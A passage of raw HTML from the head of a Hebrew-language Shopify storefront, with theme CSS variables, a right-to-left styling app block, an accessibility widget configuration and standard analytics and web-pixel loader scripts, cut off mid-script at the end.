        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 16px;
        --buttons-radius-outset: 18px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.3;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 12px;
        --quantity-small-radius: 4.8px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 13px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.45;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deal-yashir.com/cdn/shop/t/35/assets/base.css?v=76279458980208555051756123659" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//deal-yashir.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//deal-yashir.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821756123659"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/sense-rtl/blocks/sense-rtl/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->




    <script>
        const planId = '98c1d1ae-0db7-4e41-8e17-bdb3614ad8d8'
        const isActive = planId !== '0' || !planId
    </script>

    
        <style>
            
            @import url('https://fonts.googleapis.com/css2?family=Heebo:wght@100;200;300;400;500;600;700;800;900&display=swap');
            
        </style>
        <script>
		
		
		
		
		
		
		
		
		
		const fontObject = {"font":"Heebo"};
		if (fontObject) {
		const el = document.createElement('style')
		el.setAttribute('type', 'text/css');
		
		el.innerHTML = `
			h1,h2,h3,h4,h5,h6,
			span:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-]),
			pre, p:not(.sense-swiper *, .sense-marquee *),
			bidi,
			b,
			label,
			div:not(.sense-swiper *, .sense-marquee *),
			*:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-], i.icon, .sense-swiper *, .sense-marquee *) {
			font-family: ${
			fontObject.font
		} !important;
			}
		`
		document.head.appendChild(el);
		}
        </script>
    

    
        <script>
			const rtl_css = {"themeName":"ShrinePro","css":"\/*!\n  Copyright © SenseApps - All rights reserved\n  Last update: 24\/06\/2024\n  All ShrinePro CSS content of this file belongs to SenseApps.\n  Unauthorized copying of the content, via any medium is strictly prohibited.\n  \n  SenseApps • www.sense-apps.com • service@sense-apps.com\n  *\/\n  html, body {direction: rtl !important;}.accordion .material-symbols-outlined {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.product__text .material-icon, .product__text img {margin-right: unset !important;margin-left: 0.25em !important;}.product__view-details .icon {margin-left: unset !important;margin-right: 1.2rem !important;rotate: 180deg !important;}.customer select+svg, .select .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + 1.5rem) !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret {margin-left: unset !important;margin-right: auto !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret svg {rotate: 180deg !important;}.mobile-facets__open\u003e*+* {margin-left: unset !important;margin-right: 1rem !important;}.icons-with-text__icon__icon {margin-right: unset !important;margin-left: var(--margin) !important;}splide-component {direction: ltr !important;}.rating-stars__label {margin-left: unset !important;margin-right: 0.125em !important;}.select--small .select__select {padding: 0 1rem 0 2.5rem !important;}.bundle-deals__total-price-container {text-align: right !important;}.cart-discount-form .button {margin-left: unset !important;margin-right: 0.5rem !important;}.cart-drawer-item__right {padding-left: unset !important;padding-right: 1.25rem !important;}.cart-drawer-item .cart-item__details {padding-right: unset !important;padding-left: 1.5rem !important;}.bundle-deals__variant-selects {padding: 0.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0 !important;}.cart-drawer__totals__row strong {display: flex !important;flex-direction: row-reverse !important;align-items: center !important;}   @media screen and (min-width: 750px) {.product__info-wrapper {padding: 0 5rem 0 0 !important;}}.quantity-break__badge {left: -1rem !important;right: unset !important;transform: rotate(-3deg) !important;}.slider-button--prev svg, .slider-button--next svg {rotate: 180deg !important;}comparison-slider {direction: ltr !important;}.announcement-bar__message {direction: rtl !important;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-left: 0.65rem !important;margin-right: unset !important;}@media screen and (min-width: 750px) {.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-left: 1rem !important;margin-right: unset !important;}}.results__percentage {margin-left: 2rem !important;margin-right: unset !important;}summary .icon-caret {left: 1.5rem !important;right: unset !important;}.drawer__inner {transform: translate(-100%) !important;}.drawer.active .drawer__inner {transform: translate(0) !important;}.drawer__close {right: unset !important;left: -10px !important;}.quantity-break__benefit {margin-left: unset !important;margin-right: 0.5rem !important;}   @keyframes horTicker {100% {transform: translate(50%);}}   @media screen and (min-width: 750px) {.footer-block__details-content\u003eli:not(:last-child) {margin-left: 1.5rem !important;margin-right: unset !important;}}.customer .field input, .field__input {text-align: right !important;}.customer .field label, .field__label {left: unset !important;right: calc(var(--inputs-border-width) + 2rem) !important;}.newsletter-form__field-wrapper .field__input {padding-right: 1.5rem !important;padding-left: 5rem !important;}.accordion .summary__title img {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.vtl-pr-review-stars-snippet\u003ediv:not(:last-child) {margin-right: unset !important;margin-left: 4px !important;}@media screen and (min-width: 1000px) {.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: unset !important;margin-left: 1.2rem !important;}}  .comparison-table tbody tr:first-of-type .comparison-table__row-name {border-radius: 0 var(--border-radius) 0 0 !important;}.comparison-table tbody tr:last-of-type .comparison-table__row-name {border-radius: 0 0 var(--border-radius) 0 !important;}  insta-stories {direction: ltr !important;}  .rating-stars__container--overlay {left: unset !important;right: 0 !important;}@media screen and (min-width: 750px) {.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: var(--text-boxes-radius) !important;border-top-right-radius: 0 !important;border-bottom-left-radius: var(--text-boxes-radius) !important;border-bottom-right-radius: 0 !important;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-bottom-left-radius: 0 !important;border-top-right-radius: var(--text-boxes-radius) !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: var(--text-boxes-radius) !important;}.image-with-text__content--desktop-left\u003e* {text-align: right !important;}}.bundle-deals__checkbox-label svg {margin-left: var(--checkbox-margin) !important;margin-right: unset !important;}  @media screen and (min-width: 1000px) {.bundle-deals__media-item:not(:first-child):before {right: -1.5rem !important;left: unset !important;}}.bundle-deals__media-item:not(:first-child):before {right: -1rem !important;left: unset !important;transform: translate(50%,-50%) !important;}  .splide__slide {direction: rtl !important;text-align: start !important;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: var(--border-radius) 0 0 0 !important;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 0 var(--border-radius) !important;}.footer__copyright {display: flex !important;flex-direction: row-reverse !important;gap: 5px !important;}  .menu-drawer {left: unset !important;right: 0 !important;transform: translate(100%) !important;}.no-js details[open]\u003e.menu-drawer, .js details[open].menu-opening\u003e.menu-drawer, details[open].menu-opening\u003e.menu-drawer__submenu {transform: translate(0) !important;visibility: visible !important;}  .menu-drawer__menu-item\u003e.icon-arrow {right: unset !important;left: 2.5rem !important;rotate: 180deg !important;transform: translateY(50%) !important;}.menu-drawer summary.menu-drawer__menu-item {padding-left: 5.2rem !important;padding-right: 2rem !important;}.menu-drawer__close-button .icon-arrow {transform: rotate(0deg) !important;margin-left: 1rem !important;}summary.list-menu__item {padding-left: 2.7rem !important;padding-right: 1.2rem !important;}summary .icon-caret {left: .8rem !important;right: unset !important;}.card .icon-wrap {margin-right: .8rem !important;margin-left: unset !important;}.card .icon-wrap svg {rotate: 180deg !important;}  .facets__summary {padding: 0 0 0 1.75rem !important;}.facets__heading {margin: -1.5rem 0 0 2rem !important;}.facets__disclosure {margin-right: unset !important;margin-left: 3.5rem !important;}.facets__summary .icon-caret {right: unset !important;left: 0 !important;}.facet-checkbox\u003esvg {margin-right: unset !important;margin-left: 1.2rem !important;}.facet-checkbox {padding: 1rem 0 1rem 2rem !important;}.facet-checkbox .icon-checkmark {left: unset !important;right: .3rem !important;}@media screen and (min-width: 990px) {.active-facets__button {margin-right: unset !important;margin-left: 1.5rem !important;}}.facets__display {left: unset !important;right: -1.2rem !important;}.active-facets__button svg {margin-left: -.2rem !important;margin-right: .6rem !important;}@media (min-width: 990px) {.active-facets__button svg {margin-right: unset !important;margin-left: -.4rem !important;}}.facet-filters__sort {padding-left: 1.75rem !important;padding-right: 0 !important;}.facet-filters__label {margin: 0 0 0 2rem !important;}.select--small .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + .75rem) !important;}.search__button {right: unset !important;left: var(--inputs-border-width) !important;}.search__input.field__input {padding-right: 1.5rem !important;padding-left: 9.8rem !important;}.reset__button {right: unset !important;left: calc(var(--inputs-border-width) + 4.4rem) !important;}.reset__button:not(:focus):after {border-right: unset !important;border-left: .1rem solid rgba(var(--color-foreground), .08) !important;right: unset !important;left: 0 !important;}.pagination__item-arrow svg {rotate: 180deg !important;}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):before, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before {left: 3rem !important;right: auto !important;transform: translate(calc(-3rem - 100%),-50%) !important;clip-path: polygon(100% 68%, 30% 68%, 30% 100%, 0% 50%, 30% 0%, 30% 32%, 100% 32%) !important;}}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):hover, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover {padding-right: unset !important;padding-left: 6rem !important;}}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):hover:before, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before {transform: translate(-50%, -50%) !important;}}   @media screen and (max-width: 749px) {.sticky-atc--small-mobile-select .select__select {padding: 0 1rem 0 2.5rem !important;}}"};
			const ignoreLTR = false;

			// Get the head lang attribute and check if its equal to he or he-IL
			const htmlLang = document.querySelector('html').getAttribute('lang');

			// Check if the language is Hebrew or Arabic
			const isHebrew = htmlLang === 'he' || htmlLang === 'he-IL' || htmlLang === 'ar' || htmlLang === 'ar-SA';

			// If ignore LTR is enabled and the language is not Hebrew, return
			if (ignoreLTR && !isHebrew) {
			} else {
				let css = rtl_css.css
				
				if (css) {
					const el = document.createElement('style')
					el.setAttribute('type', 'text/css');
					el.innerHTML = css
					document.head.appendChild(el);
				}
			}
			
        </script>
    

    

    

    

    

<!-- END app block --><!-- BEGIN app block: shopify://apps/sense-rtl/blocks/accessibility/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->

    <script>
        const aPlanId = '98c1d1ae-0db7-4e41-8e17-bdb3614ad8d8'
        const isAActive = aPlanId !== '0' || !aPlanId

        if(isAActive) {
           window.addEventListener('load', (event) => {
             const accessibility = {"backgroundColor":"#1c1c1c","iconColor":"#FFFFFF","marginX":5,"marginY":52,"policyWebsite":"https:\/\/deal-yashir.com\/pages\/accessibility-statement","position":"left","shape":"circle","tooltipLabel":"כלי נגישות","size":"small","mailTo":"avi@deal-yashir.com","iconType":1};
             window.micAccessTool = new MicAccessTool({
               forceLang: "he-IL",
               link: accessibility.policyWebsite ?? "",
               contact: accessibility.mailTo ?? "",
               buttonPosition: accessibility.position ?? 'left',
               tooltipLabel: accessibility.tooltipLabel ?? 'כפתור נגישות',
               iconColor: accessibility.iconColor ?? "",
               backgroundColor: accessibility.backgroundColor ?? "#",
               marginX: accessibility.marginX ?? 5,
               marginY: accessibility.marginY ?? 5,
               iconType: accessibility.iconType ?? 1,
               shape: accessibility.shape ?? "circle",
               size: accessibility.size ?? "medium"
             });
           })
        }
    </script>

    <style>
        #mic-init-access-tool * {
            width: auto;
        }

        #mic-init-access-tool .mic-access-tool-general-button {
            z-index: 99999 !important;
        }
    </style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->











<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "7dv3j49utq");
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/slideshow.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/acctoolbar.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12332892217,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 12332892217,storefrontBaseUrl: "https://deal-yashir.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 